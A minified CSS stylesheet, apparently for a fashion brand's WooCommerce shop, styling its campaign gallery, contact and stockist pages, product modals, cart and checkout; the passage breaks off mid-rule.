.featured_wrap{margin-bottom:-50px}}.campaign .featured_wrap h1{top:30px;right:100px;font-weight:400;font-size:40px;padding:0;margin:0}.campaign .featured_wrap .featured{position:relative;height:80vH}.campaign .featured_wrap .featured::after{display:table}@media screen and (max-width:420px){.campaign .featured_wrap h1{font-size:20px;top:22px;right:auto;left:20px}.campaign .featured_wrap .featured{height:70vH}}.campaign .featured_wrap .featured img{height:80vH;width:auto;display:block}.campaign .wrap{position:relative;padding:50px;min-height:100%}.campaign .wrap::after{display:table}@media screen and (max-width:1024px){.campaign .wrap{padding:50px 20px}}@media screen and (max-width:768px){.campaign .wrap{padding:50px 0}}@media screen and (max-width:420px){.campaign .featured_wrap .featured img{height:70vH}.campaign .wrap{display:flex;flex-wrap:wrap;justify-content:space-between;padding:15px}}.campaign .wrap .road{display:none;position:absolute;top:0;line-height:100px;left:0;right:0;text-decoration:underline;text-transform:uppercase;font-size:80px;font-weight:400;z-index:11;pointer-events:none;text-align:center;text-shadow:1px 1px #fff}.campaign .wrap .road.show{display:block;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.page.sent .msg,.page.show{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn}.campaign .wrap .item{padding:0 30px;margin:50px 0;float:left;width:calc(100% / 6);position:relative;cursor:pointer;text-align:center}@media screen and (max-width:1366px){.campaign .wrap .item{width:calc(100% / 5)}}@media screen and (max-width:1024px){.campaign .wrap .item{width:calc(100% / 4)}}@media screen and (max-width:768px){.campaign .wrap .road{font-size:58px}.campaign .wrap .item{margin:30px 0;width:calc(100% / 3)}}@media screen and (max-width:420px){.campaign .wrap .road{font-size:42px}.campaign .wrap .road.show{display:none}.campaign .wrap .item{margin:0 0 15px;padding:0;width:calc(100% / 2 - 8px)}}.campaign .wrap .item a{display:block;width:100%;position:relative;height:0;padding-top:140%}.campaign .wrap .item img,.page .text iframe,.page .text img,.page .text object,.page .text video{max-width:100%;height:auto}.campaign .wrap .item a .inner-wrap{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;text-align:center}.campaign .wrap .item img{margin:0 auto;max-height:100%;width:auto}@media screen and (max-width:420px){.campaign .wrap .item a{height:auto;padding-top:0}.campaign .wrap .item a .inner-wrap{position:relative;display:block!important}.campaign .wrap .item img{width:100%;margin:0}}.campaign .wrap .item img.up{transition:opacity .2s}.campaign .wrap .item h2{position:absolute;top:100%;right:0;left:0;margin:0;padding:5px 15px;font-size:16px;font-weight:400;word-break:break-all;text-align:left;display:none}@media screen and (max-width:420px){.campaign .wrap .item h2{display:block;padding:5px 0;position:relative}}.campaign .wrap .item .over,.page.contact .burg{display:-webkit-box;display:-moz-box;-webkit-box-align:center}.campaign .wrap .item .over{position:absolute;top:0;right:0;bottom:0;left:0;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s;opacity:0}.page .text a,.page.contact a{-webkit-transition:all .2s;-moz-transition:all .2s;cursor:pointer}.campaign .wrap .item .over img{max-width:100%;max-height:100%;width:auto;height:auto}.campaign .wrap .item:hover img.up{opacity:0}.campaign .wrap .item:hover .over{opacity:1}.campaign .featured_wrap+.wrap{min-height:0}.page{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-x:none;-webkit-overflow-scrolling:touch;z-index:5;display:none;font-size:40px;text-transform:uppercase}.page#inquiry,.page#mediakit,.page#stockists{z-index:15}.page.show{display:block;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.loader,.page.sent .msg{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;will-change:opacity}.page .text{padding:100px}@media screen and (max-width:420px){.page .text{padding:85px 35px;font-size:20px}}.page .text a{display:inline-block;text-decoration:underline;transition:all .2s}.page .msg,.page.sent form{display:none}.page .text a:active,.page .text a:hover{text-decoration:none;background:#000;color:#fff}.page.about .text{text-align:justify;-webkit-hyphens:manual;-moz-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.page .msg{position:absolute;top:50%;left:0;right:0;text-align:center;margin-top:-25px;line-height:50px}.page.sent .msg{display:block;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.page.form{background:#fff;text-align:center}.page.form textarea{height:200px}.page.form input,.page.form label,.page.form p,.page.form textarea{font-size:40px;margin-bottom:40px;text-transform:uppercase}@media screen and (max-width:768px){.page.form input,.page.form label,.page.form p,.page.form textarea{font-size:30px;margin-bottom:30px}}.page.form input,.page.form label,.page.form textarea{display:block;width:100%;background:#000;color:#fff;font-weight:400;text-align:center;line-height:1.2;padding:0 10px;border:0}.page.form input[type=submit],.page.form label[type=submit],.page.form textarea[type=submit]{background:0 0;color:#000;opacity:.5}.page.form input[type=submit]:active,.page.form input[type=submit]:hover,.page.form label[type=submit]:active,.page.form label[type=submit]:hover,.page.form textarea[type=submit]:active,.page.form textarea[type=submit]:hover{opacity:1;cursor:pointer}.page.form input[type=submit]:disabled,.page.form label[type=submit]:disabled,.page.form textarea[type=submit]:disabled{opacity:.5}.page.form input::-webkit-input-placeholder,.page.form label::-webkit-input-placeholder,.page.form textarea::-webkit-input-placeholder{text-align:center;color:#fff;opacity:.5}.page.form input::-moz-placeholder,.page.form label::-moz-placeholder,.page.form textarea::-moz-placeholder{text-align:center;color:#fff;opacity:.5}.page.form input:-moz-placeholder,.page.form label:-moz-placeholder,.page.form textarea:-moz-placeholder{text-align:center;color:#fff;opacity:.5}.page.form input:-ms-input-placeholder,.page.form label:-ms-input-placeholder,.page.form textarea:-ms-input-placeholder{text-align:center;color:#fff;opacity:.5}.page.form .full-checkbox{padding:0 5%}.page.form input[type=checkbox]{position:absolute;left:-9999px}.page.form input[type=checkbox]+label{cursor:pointer;position:relative}.page.form input[type=checkbox]:not(:checked)+label{background:rgba(0,0,0,.3);color:#000}.page.form input[type=checkbox]:not(:checked)+label:active,.page.form input[type=checkbox]:not(:checked)+label:hover{background:rgba(0,0,0,.5)}.page.form input[type=checkbox]:checked+label:after{position:absolute;content:' ';right:20px;top:50%;border-radius:100%;width:20px;height:20px;margin-top:-10px;background:#fff}.p_modal__add:after,.page .row::after{content:""}@media screen and (max-width:420px){.page.form input,.page.form label,.page.form p,.page.form textarea{font-size:20px;margin-bottom:20px}.page.form input[type=checkbox]:checked+label:after{right:12px;width:12px;height:12px;margin-top:-6px}}.page.contact .contact__inner{padding:50px 0;position:relative;width:100%;height:100%;display:flex;flex-wrap:wrap;flex-direction:row;overflow-y:scroll;min-height:100%;justify-content:center}.page.contact a{display:inline-block;text-decoration:underline;transition:all .2s}.page.contact a:active,.page.contact a:hover{text-decoration:none;background:#000;color:#fff}.page.contact a.rev{text-decoration:none}.page.contact a.rev:active,.page.contact a.rev:hover{text-decoration:underline;background:0 0;color:#000}.page.contact .burg{width:40%;background-position:center center;background-size:auto 280px;background-repeat:no-repeat;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.page.contact .burg p{text-align:center;word-break:break-all}.page.contact .burg.l{order:1;top:0;bottom:0;left:0;background-image:url(images/Stella.png)}.page.contact .burg.r{order:3;top:0;right:0;bottom:0;width:40%;background-image:url(images/Valisia.png)}.page.contact .burg.l,.page.contact .burg.r{position:fixed}@media screen and (max-width:1024px){.page.contact .burg.l,.page.contact .burg.r{font-size:35px}}@media screen and (max-width:768px){.page.contact .burg.l,.page.contact .burg.r{position:static;float:left;width:50%;min-height:300px}}@media screen and (max-width:420px){.page.contact .burg.l,.page.contact .burg.r{background-size:160px auto;font-size:16px}}.page.contact .m{z-index:10000;position:relative;order:2;width:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.page.contact .m p{font-size:20px;text-align:center}@media screen and (max-width:768px){.page.contact .m{position:static;width:100%;padding-bottom:30px;order:3}}@media screen and (max-width:420px){.page.contact .m{min-height:230px;margin:20px 0 30px;padding-bottom:80px}}.page .section-title{font-size:40px;font-weight:400;margin:0 0 40px;text-align:left}.page .row{margin-left:-20px;margin-right:-20px}.page .row::after{clear:both;display:table}.page .row .col-sm-6{position:relative;min-height:1px;padding-left:20px;padding-right:20px}@media (min-width:768px){.page .col-sm-6{float:left;width:50%}}.page .stockist{margin-bottom:40px;text-align:left}.page .stockist p{font-size:12px;text-align:left;padding-left:2px;line-height:1.5;margin-bottom:0}.page .stockist p+p{margin-top:10px}.page .stockist h3{font-size:40px;font-weight:400;margin:0}.page .stockist a,.page .stockist a:hover{text-decoration:none}.loader{position:fixed;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:100;text-align:center;font-size:80px;cursor:default}.bracket-page-center #content form button:hover,.p_chart_size:hover,.p_modal__add>span.p_add-to-cart:hover,.p_modal__add>span.p_minus:hover,.p_modal__add>span.p_plus:hover,.p_modal__attributes__header:hover,.p_modal__attributes__single input[type=radio]+span:hover,.p_modal__close:hover,.p_modal__extra_options__input label:hover,.payment_methods__forms .wc-saved-payment-methods label,.payment_methods__select label,.s_modal__close,.shop-filters ul li:hover,.shop-products ul li.product-item:hover,.woocommerce-ResetPassword #role_field input+label:hover,.woocommerce-ResetPassword label[type=button]:hover,.woocommerce-cart .product-quantity .quantity-minus:hover,.woocommerce-cart .product-quantity .quantity-plus:hover,.woocommerce-checkout #bracket_vat_field>label:hover,.woocommerce-checkout-review-order ul.wc_payment_methods li input.input-radio+label:hover,.woocommerce-form-login #role_field input+label:hover,.woocommerce-form-login label[type=button]:hover,.woocommerce-form-register #role_field input+label:hover,.woocommerce-form-register label[type=button]:hover,.woocommerce-orders .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio+label:hover,.woocommerce-terms-and-conditions-wrapper label,.woocommerce-view-order .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio+label:hover,body>.content button,body>.content input[type=submit],body>.content input[type=reset]{cursor:pointer}@media screen and (max-width:420px){.loader{font-size:42px}}.loaded .loader{will-change:opacity;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.loader #load-text{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.espa{position:fixed;z-index:101;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:434px;width:60%}.route-about .espa,.route-campaign .espa,.route-contact .espa,.route-outfit .espa{display:none}.espa a{display:block;position:relative;height:0;padding-top:30.6451613%;background:url(./images/espa.png) center no-repeat;background-size:cover;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#preloader,.p_modal{display:none;position:fixed}.espa a:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.uil-facebook-css{background:0 0;position:relative;width:200px;height:200px;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.uil-facebook-css>div{position:absolute;width:40px;height:120px;top:40px;left:20px;background:#cec9c9;opacity:.6;-webkit-animation:uil-facebook 1s cubic-bezier(.01,.73,.28,.93) infinite;-moz-animation:uil-facebook 1s cubic-bezier(.01,.73,.28,.93) infinite;animation:uil-facebook 1s cubic-bezier(.01,.73,.28,.93) infinite}.uil-facebook-css>div:nth-of-type(2){left:80px;opacity:.8;-webkit-animation-delay:.1s;-moz-animation-delay:.1s;animation-delay:.1s}.uil-facebook-css>div:nth-of-type(3){left:140px;opacity:.9;-webkit-animation-delay:.2s;-moz-animation-delay:.2s;animation-delay:.2s}#preloader{z-index:100;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:100px;height:100px;background:url(./images/loader.gif) center no-repeat;background-size:100% auto}.p_modal{z-index:1000;width:100%;height:100%;background:#fff;top:0;transition:transform 1s cubic-bezier(.47,.95,0,.99) .1s}.p_modal__inner{display:flex;height:100%}@media (max-width:992px){.p_modal{overflow-y:scroll}.p_modal__inner{display:block;height:unset}}.p_modal.single{display:block}.p_modal .added-to-cart{font-size:2em;margin-bottom:15px}.p_modal__extra_options{display:none;margin-top:15px}.p_modal__extra_options__errors{background-color:#e74c3c;position:fixed;bottom:0;left:0;color:#fff;width:100%;margin:0;padding:37px 15px;z-index:100;text-align:center;list-style:none;display:none}.p_modal__add>span.p_minus,.p_modal__added>span:not(:first-child){margin-left:15px}.p_modal__extra_options__errors span{font-size:22px;display:block}@media (max-width:767px){.p_modal__extra_options{flex-direction:column;flex-wrap:nowrap}.p_modal__extra_options__errors{padding:20px 15px}.p_modal__extra_options__errors span{font-size:16px}}.p_modal__extra_options__col{display:flex;flex-wrap:wrap;flex-direction:column}.p_modal__extra_options__col:last-child{padding-left:30px}@media (max-width:767px){.p_modal__extra_options__col:last-child{padding-left:0}.p_modal__extra_options__col{width:100%}.p_modal__extra_options__col--radios{display:flex;flex-direction:row}.p_modal__extra_options__col--radios>div{margin-right:25px}.p_modal__extra_options__col--radios a{font-size:unset!important}.p_modal__extra_options__col--radios label{min-width:0!important;margin-right:0!important}}.p_modal__extra_options__input{margin-bottom:10px;min-height:28px}.p_modal__extra_options__input label.radio .checkmark{background:#eee;width:10px;height:10px;border:0;padding:0!important;margin-right:10px;border-radius:10px}.p_modal__extra_options__input label.radio input[type=radio]:checked+label{background:#000}.p_modal__extra_options__input label{display:inline-block;margin-right:10px;min-width:100px}.p_modal__attributes__options,.p_modal__price>del>span>span{display:none}.p_modal__extra_options__input input{border:1px solid #000;outline:0;font-size:16px;padding:2px 8px;max-width:150px;font-family:inherit}.p_modal__extra_options__input input:focus{outline:0}.p_modal__extra_options__input>a{font-size:.75em;text-decoration:underline}.p_modal__added>span a,.p_modal__price>ins{text-decoration:none}.p_modal__extra_options__input:last-child{margin-bottom:30px}.p_modal__col{width:50%}.p_modal__col--image{background-repeat:no-repeat;background-position:center;background-size:cover}.p_modal__col--product{padding:90px;overflow-y:scroll}@media (max-width:992px){.p_modal__col--product{padding:15px}.p_modal__col{width:100%;overflow-y:unset}.p_modal__carousel{height:calc(100vh - 300px);min-height:300px}}@media (max-width:767px){.p_modal__col--product{padding:15px}.p_modal__carousel{height:calc(100vh - 200px);min-height:300px}}.p_modal__carousel__inner{width:100%;height:100%}.p_modal__carousel__item{height:100%}.p_modal__carousel__item img{height:100%;width:auto}@media (max-width:992px){.p_modal__carousel__item{height:calc(100vh - 300px);min-height:300px}}.p_modal__title{font-size:2.6em;margin-top:0;font-weight:300;margin-bottom:60px}@media (max-width:767px){.p_modal__carousel__item{height:calc(100vh - 200px);min-height:300px}.p_modal__title{margin-bottom:30px;font-size:1.6em}.p_modal__price{margin-bottom:20px!important}}.p_modal__price{font-size:1.5em}.p_modal__price>del,.p_modal__price>del>span{color:#999}.p_modal__desc,.p_modal__price{line-height:26px;margin-bottom:40px}.p_modal__desc{font-size:1em;line-height:1.6em;text-transform:uppercase}.p_modal__attributes{margin-bottom:40px}.p_modal__attributes__options label{display:inline-block;margin-bottom:13px}.p_modal__attributes__sizechart{padding-bottom:0;margin-top:0}.p_modal__attributes__header{border:1px solid #000;transition:all .3s ease;padding:5px 10px;display:inline-block}.p_modal__attributes__single{margin-bottom:20px}.p_modal__attributes__single--extra label{display:block;margin-bottom:20px}.p_modal__attributes__single input[type=radio]{display:none}.p_modal__attributes__single input[type=radio]:checked+span{background:#000;color:#fff}.p_modal__attributes__single input[type=radio]+span{display:inline-block;text-align:center;border:1px solid #000;transition:all .3s ease;padding:5px 10px}.p_modal__attributes__single input[type=radio]+span:first-letter{visibility:visible}.p_modal__attributes__single label:not(:last-child) span{margin-right:7px}.p_modal__add{display:inline-block;position:relative}.p_modal__add:after{position:absolute;width:100%;bottom:2px;height:2px;background:#000;left:0}.p_modal__add>span{font-size:1.6em;font-weight:700}.p_modal__add>span.p_minus,.p_modal__add>span.p_plus{width:20px;display:inline-block;text-align:center}.p_modal__add>span.p_plus{margin-right:15px}.p_modal__add>span.p_number{padding:0 10px}.p_modal__added>span{border-bottom:1px solid;font-size:2em;font-weight:700}.p_modal__close{position:absolute;right:40px;top:40px;width:34px;height:34px}@media (max-width:767px){.p_modal__added>span{margin-left:0!important;display:inline-block;margin-bottom:10px}.p_modal__close{top:20px;right:20px}}.p_modal__close::after,.p_modal__close::before{content:'';position:absolute;left:15px;height:34px;width:5px;background-color:#000}.p_modal__close::before{transform:rotate(45deg)}.p_modal__close::after{transform:rotate(-45deg)}.p_chart_size{display:none;position:fixed;top:50%;left:50%;z-index:10000;transform:translateX(-50%) translateY(-50%);box-shadow:0 0 50px -10px rgba(0,0,0,.75)}@media (max-width:767px){.p_chart_size{width:90%}.p_chart_size img{width:100%}}dl{display:block;margin:0}dl.variation dt{display:none}dl.variation dd{font-size:80%;margin:0;display:block}#content{font-family:FGrotesk;padding:100px;position:relative}#content>h3{position:absolute;top:25px;margin:0;left:50%;transform:translateX(-50%);font-size:42px}#content::before,.woocommerce-order-received #content::after{content:'';position:absolute;top:0;z-index:-1}#content::before{width:100%;height:100%;left:0}#content .woocommerce{width:100%}.woocommerce-order-received #content::after{width:100vw;height:100vh;left:0;animation:thank_you 2s infinite}@keyframes thank_you{0%{background-image:url(images/bg_grid_yellow.png)}50%{background-image:url(images/bg_grid_green.png)}100%{background-image:url(images/bg_grid_purple.png)}}.woocommerce-checkout-review-order{margin-top:60px}.woocommerce-checkout-review-order-table>table{width:100%}.woocommerce-checkout-review-order-table .table_divider{border-bottom:4px solid #000;margin:30px 0}.woocommerce-checkout-review-order-table .cart_totals_table{font-size:1.6em}.woocommerce-checkout-review-order-table .cart_totals_table th{text-align:left;font-weight:400}.woocommerce-checkout-review-order-table .cart_totals_table td{text-align:right}.woocommerce-checkout-review-order-table .product-total{font-size:1.6em;text-align:right}.woocommerce-checkout-review-order ul.wc_payment_methods li input.input-radio:checked+label{background:#000;color:#fff}.woocommerce-checkout-review-order .place-order{text-align:center;margin-top:30px;margin-bottom:50px}.woocommerce-checkout-review-order .place-order button{font-weight:700;font-size:3em;margin-top:0;text-decoration:underline;text-transform:uppercase;border:none;outline:0;background:0 0}.woocommerce-view-order .woocommerce{text-align:center}.woocommerce-orders .woocommerce-MyAccount-content,.woocommerce-view-order .woocommerce-MyAccount-content{margin-top:120px}@media (max-width:767px){#content{padding:30px}.woocommerce-orders .woocommerce-MyAccount-content,.woocommerce-view-order .woocommerce-MyAccount-content{margin-top:20px}}.woocommerce-orders .woocommerce-MyAccount-content table,.woocommerce-view-order .woocommerce-MyAccount-content table{width:100%;text-align:center}.woocommerce-orders .woocommerce-MyAccount-content table .woocommerce-orders-table__row>td,.woocommerce-orders .woocommerce-MyAccount-content table thead th,.woocommerce-view-order .woocommerce-MyAccount-content table .woocommerce-orders-table__row>td,.woocommerce-view-order .woocommerce-MyAccount-content table thead th{padding:10px 0}.woocommerce-orders .woocommerce-MyAccount-content .table_divider,.woocommerce-view-order .woocommerce-MyAccount-content .table_divider{border-bottom:4px solid #000;margin:30px 0}.woocommerce-orders .woocommerce-MyAccount-content .cart_totals_table,.woocommerce-view-order .woocommerce-MyAccount-content .cart_totals_table{font-size:1.6em}.woocommerce-orders .woocommerce-MyAccount-content .cart_totals_table th,.woocommerce-view-order .woocommerce-MyAccount-content .cart_totals_table th{text-align:left;font-weight:400}.woocommerce-orders .woocommerce-MyAccount-content .cart_totals_table td,.woocommerce-view-order .woocommerce-MyAccount-content .cart_totals_table td{text-align:right}.woocommerce-orders .woocommerce-MyAccount-content .product-total,.woocommerce-view-order .woocommerce-MyAccount-content .product-total{font-size:1.6em;text-align:right}.woocommerce-orders .woocommerce-MyAccount-content ul.wc_payment_methods,.woocommerce-view-order .woocommerce-MyAccount-content ul.wc_payment_methods{margin:30px 0}.woocommerce-orders .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio:checked+label,.woocommerce-view-order .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio:checked+label{font-weight:700}.woocommerce-orders .woocommerce-MyAccount-content .place-order,.woocommerce-view-order .woocommerce-MyAccount-content .place-order{text-align:center;margin-top:60px}.woocommerce-orders .woocommerce-MyAccount-content .place-order button,.woocommerce-view-order .woocommerce-MyAccount-content .place-order button{font-weight:700;font-size:3em;text-decoration:underline;border:none;outline:0;background:0 0}.woocommerce-checkout .form-row-last{float:none!important;width:100%!important}.woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address{text-align:center;font-weight:700;font-size:1.6em;text-decoration:underline}.woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address #ship-to-different-address-checkbox{display:none}.woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address+.shipping_address{margin-bottom:15px}.woocommerce-checkout .woocommerce-additional-fields #order_comments_field label{text-align:center;font-weight:700;font-size:1.6em;display:block;text-decoration:underline;margin-bottom:15px}.woocommerce-checkout .woocommerce-additional-fields #order_comments_field label .optional{display:none}.woocommerce-checkout .woocommerce-additional-fields #order_comments_field textarea{width:100%;resize:none;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;padding:8px}.woocommerce-checkout .woocommerce-additional-fields .woocommerce-invalid-required-field input,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-invalid-required-field input,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-invalid-required-field input{border-color:#e74c3c!important;border-width:2px}.woocommerce-checkout .woocommerce-additional-fields input,.woocommerce-checkout .woocommerce-billing-fields input,.woocommerce-checkout .woocommerce-shipping-fields input{transition:all .3s ease}.woocommerce-checkout .woocommerce-additional-fields input,.woocommerce-checkout .woocommerce-additional-fields select,.woocommerce-checkout .woocommerce-billing-fields input,.woocommerce-checkout .woocommerce-billing-fields select,.woocommerce-checkout .woocommerce-shipping-fields input,.woocommerce-checkout .woocommerce-shipping-fields select{display:block;width:100%;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;padding:8px;box-shadow:none}.woocommerce-checkout .woocommerce-additional-fields input:invalid,.woocommerce-checkout .woocommerce-additional-fields select:invalid,.woocommerce-checkout .woocommerce-billing-fields input:invalid,.woocommerce-checkout .woocommerce-billing-fields select:invalid,.woocommerce-checkout .woocommerce-shipping-fields input:invalid,.woocommerce-checkout .woocommerce-shipping-fields select:invalid{border:1px solid #e74c3c;outline:0}.woocommerce-checkout .woocommerce-additional-fields input:focus,.woocommerce-checkout .woocommerce-additional-fields select:focus,.woocommerce-checkout .woocommerce-billing-fields input:focus,.woocommerce-checkout .woocommerce-billing-fields select:focus,.woocommerce-checkout .woocommerce-shipping-fields input:focus,.woocommerce-checkout .woocommerce-shipping-fields select:focus{background:#000;color:#fff;outline:0}.woocommerce-checkout .woocommerce-additional-fields #bracket_vat_field .vat-fields-wrapper label,.woocommerce-checkout .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper label,.woocommerce-checkout .woocommerce-additional-fields .woocommerce-billing-fields__field-wrapper label,.woocommerce-checkout .woocommerce-additional-fields .woocommerce-shipping-fields__field-wrapper label,.woocommerce-checkout .woocommerce-billing-fields #bracket_vat_field .vat-fields-wrapper label,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-additional-fields__field-wrapper label,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper label,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-shipping-fields__field-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields #bracket_vat_field .vat-fields-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-additional-fields__field-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-billing-fields__field-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper label{display:none}.woocommerce-checkout #bracket_vat_field>label{text-align:center;font-weight:700;font-size:1.6em;text-decoration:underline;display:block;margin:15px 0}.woocommerce-checkout #bracket_vat_field>label+input,.woocommerce-checkout #bracket_vat_field>label+input+.vat-fields-wrapper{display:none}.woocommerce-checkout #bracket_vat_field>label+input:checked+.vat-fields-wrapper{display:block}.woocommerce-checkout .select2-container .select2-selection--single,.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;text-align:center;font-size:1.6em}.woocommerce-checkout .select2-container--default .select2-search--dropdown .select2-search__field{padding:5px;font-size:1.6em;border:1px solid #000}.woocommerce-checkout .select2-container--default .select2-results__option--highlighted[aria-selected],.woocommerce-checkout .select2-container--default .select2-results__option--highlighted[data-selected]{background:#000}.woocommerce-checkout .select2-container--default .select2-selection--single,.woocommerce-checkout .select2-dropdown{border-radius:0;border:1px solid #000}.woocommerce-checkout .select2-container--default .select2-results>.select2-results__options{text-align:center;font-size:1.6em}.woocommerce-checkout-review-order-table{width:100%}.woocommerce-checkout-review-order-table tfoot>tr>th{text-align:left}.woocommerce-checkout-review-order-table tfoot>tr>td{text-align:right}.woocommerce-shipping-totals ul#shipping_method{padding:0;list-style:none}.woocommerce-shipping-methods input{display:none}.woocommerce-shipping-methods input:checked+label{background:#000;color:#fff}.woocommerce-shipping-methods label{border:1px solid #000;font-size:16px;color:#000;padding:10px 20px 8px;display:inline-block;text-align:center;margin-bottom:10px}body.page-id-1378,body.woocommerce-cart{background-image:url(./images/bg_grid.png)}.woocommerce-account .woocommerce-message{position:fixed;bottom:0;left:0;color:#fff;width:100%;margin:0;padding:20px;background:#000;font-size:1.5em;z-index:100;text-align:center;list-style:none}.woocommerce-cart{font-size:14px}.woocommerce-cart .cart__empty{width:100%;padding:0 30px;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.woocommerce-cart .cart__empty .woocommerce-message{display:none}.woocommerce-cart .cart__empty .cart-empty{font-size:3em;margin-bottom:80px;background:0 0;color:#000;position:relative}.woocommerce-cart .cart__empty .return-to-shop a{font-size:1.2em;text-decoration:underline}.woocommerce-cart-form__contents{width:100%}.woocommerce-cart-form__contents .product-remove{text-align:right}.woocommerce-cart-form{border-bottom:4px solid #000;padding-bottom:30px}.woocommerce-cart .row-flex{display:flex;align-items:center;margin-bottom:15px}.woocommerce-cart .row-flex>div{margin-right:15px}.woocommerce-cart .actions{display:none!important}.woocommerce-cart .cart-collaterals,.woocommerce-cart .wc-proceed-to-checkout{margin-top:50px}@media (max-width:767px){.woocommerce-cart .cart-collaterals{margin-top:25px}}.woocommerce-cart .cart-collaterals .cart_totals>table{width:100%}.woocommerce-cart .cart-collaterals .cart_totals tr>td,.woocommerce-cart .cart-collaterals .cart_totals tr>th{font-size:1.7em;font-weight:400}.woocommerce-cart .cart-collaterals .cart_totals tr>th{text-align:left}.woocommerce-cart .cart-collaterals .cart_totals tr>td{text-align:right}.woocommerce-cart .cart-collaterals .cart_totals tr.order-total>th{font-weight:700}.woocommerce-cart .cart-collaterals .cart_totals tr.order-total strong{font-weight:400}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout{font-size:1.6em;text-align:center}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout p{margin-top:40px;font-size:16px}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .wc-backward,.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .wc-forward{text-decoration:underline}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .wc-forward{margin-left:15px;font-weight:700}.woocommerce-cart .product-attr,.woocommerce-cart .product-name,.woocommerce-cart .product-price,.woocommerce-cart .product-subtotal{font-size:1.6em}.woocommerce-cart .product-quantity .quantity-minus,.woocommerce-cart .product-quantity .quantity-plus,.woocommerce-cart .product-quantity .quantity-wrapper .quantity-label,.woocommerce-cart .product-quantity-label{font-size:2.5em}.woocommerce-cart .product-quantity>a.remove,.woocommerce-cart .product-remove>a.remove{text-decoration:none;margin:5px 